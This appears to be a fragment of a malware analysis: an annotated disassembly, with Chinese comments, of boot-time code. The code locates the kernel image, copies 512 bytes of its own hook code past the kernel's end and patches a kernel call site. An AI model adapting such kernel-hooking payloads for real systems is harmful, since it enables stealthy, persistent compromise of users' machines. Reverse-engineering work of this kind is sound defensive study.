 seg000:00000069 loc_69: ; DATA XREF: seg000:0000006E↓w
seg000:00000069 or ax, 1FFh
seg000:0000006D inc eax
seg000:0000006E mov dword ptr ds:(loc_69+3 - 68h)[eax], edx ; 计算出要CALL的数值
seg000:00000071 mov dword ptr ds:(loc_74 - 68h)[eax], ebp ; 内核镜像地址
seg000:00000074
seg000:00000074 loc_74: ; DATA XREF: seg000:00000071↑w
seg000:00000074 push edi
seg000:00000075 mov esi, [ebp+3Ch]
seg000:00000078 mov esi, [ebp+esi+50h]
seg000:0000007C add esi, ebp ; Kernel镜像大小
seg000:0000007E dec esi
seg000:0000007F or esi, 0FFFh
seg000:00000085 sub esi, 1FFh
seg000:0000008B mov edi, esi
seg000:0000008D xchg eax, esi
seg000:0000008E mov ecx, 80h ; 拷贝大小是512字节
seg000:00000093 rep movsd ; 在内核后面追加自己的Hook代码
seg000:00000095 pop edi
seg000:00000096 sub eax, edi
seg000:00000098 sub eax, 4
seg000:0000009B stosd ; Hook Kernel对应的代码
seg000:0000009C popa
seg000:0000009D popf
seg000:0000009E retn ; 到return刚好200字节
seg000:0000009E ; ---------------------------------------------------------------------------